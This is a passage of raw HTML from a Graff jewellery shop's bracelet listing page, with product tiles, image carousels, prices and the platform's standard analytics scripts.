        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB618_RGB618" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Bracelet" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="155600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b77512d5c118b54c072e4606d2" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB618_RGB618"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB618_RGB618"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="Pav&eacute; Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Bracelet"
            title="Pav&eacute; Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="Pav&eacute; Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8e38789/sfcc-graff-staging/R/G/B/6/1/RGB618_RGB618_GB21377_096_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8e38789/sfcc-graff-staging/R/G/B/6/1/RGB618_RGB618_GB21377_096_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8e38789/sfcc-graff-staging/R/G/B/6/1/RGB618_RGB618_GB21377_096_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8e38789/sfcc-graff-staging/R/G/B/6/1/RGB618_RGB618_GB21377_096_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8e38789/sfcc-graff-staging/R/G/B/6/1/RGB618_RGB618_GB21377_096_model_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Bracelet"
            title="Pav&eacute; Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="Pav&eacute; Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42caf4d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Flat_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42caf4d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Flat_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42caf4d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Flat_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42caf4d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Flat_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd42caf4d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Flat_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Bracelet"
            title="Pav&eacute; Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" tabindex="0">Pav&eacute; Butterfly Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="155600.00">
                    155,600.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-0e1f509ac755a1482feb136b08">
                    
                        









    <style>
        .picture-0e1f509ac755a1482feb136b08 .b-picture__el {
            position: relative;
        }

        .picture-0e1f509ac755a1482feb136b08 .b-picture__el img {
            position: absolute;
        }

        .picture-0e1f509ac755a1482feb136b08 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-0e1f509ac755a1482feb136b08 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-0e1f509ac755a1482feb136b08 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-0e1f509ac755a1482feb136b08"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67741182/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67741182/images/PLP_IN_GRID/Bracelets_Bangles_PLP_In_Grid_3.jpg"
            alt="Image shows model wearing Graff Butterfly ring and bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-3"
                            data-href="js-shop-the-look-3"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">Discover</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB586_RGB586">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB586_RGB586',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB586_RGB586", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB586_RGB586">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB586_RGB586"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB586_RGB586&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;12700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB586_RGB586&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_bracelets&quot;,&quot;price&quot;:&quot;12700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB586_RGB586" />
        <meta itemprop="description" content="Wild Flower Petite Pav&eacute; Diamond Bracelet" />
        <meta itemprop="name" content="Wild Flower Petite Pav&eacute; Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa73eb7cd/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/wild-flower/bracelets/wild-flower-petite-pave-diamond-bracelet/RGB586_RGB586.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="90c1bc7aab452ae992761b7cf3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB586_RGB586"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB586_RGB586"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/wild-flower/bracelets/wild-flower-petite-pave-diamond-bracelet/RGB586_RGB586.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa73eb7cd/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa73eb7cd/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa73eb7cd/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa73eb7cd/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa73eb7cd/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Bracelet"
            title="Wild Flower Petite Pav&eacute; Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/wild-flower/bracelets/wild-flower-petite-pave-diamond-bracelet/RGB586_RGB586.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739c086f/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586GB14479_Model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739c086f/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586GB14479_Model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739c086f/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586GB14479_Model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739c086f/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586GB14479_Model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw739c086f/sfcc-graff-staging/R/G/B/5/8/RGB586_RGB586GB14479_Model_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Bracelet"
            title="Wild Flower Petite Pav&eacute; Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/wild-flower/bracelets/wild-flower-petite-pave-diamond-bracelet/RGB586_RGB586.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf657eb18/sfcc-graff-staging/R/G/B/5/8/RGB586_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf657eb18/sfcc-graff-staging/R/G/B/5/8/RGB586_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf657eb18/sfcc-graff-staging/R/G/B/5/8/RGB586_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf657eb18/sfcc-graff-staging/R/G/B/5/8/RGB586_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf657eb18/sfcc-graff-staging/R/G/B/5/8/RGB586_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Bracelet"
            title="Wild Flower Petite Pav&eacute; Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/wild-flower/bracelets/wild-flower-petite-pave-diamond-bracelet/RGB586_RGB586.html" tabindex="0">Wild Flower Petite Pav&eacute; Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12700.00">
                    12,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB576_RGB576">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB576_RGB576',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB576_RGB576", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB576_RGB576">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB576_RGB576"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Bracelet&quot;,&quot;id&quot;:&quot;RGB576_RGB576&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;12700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
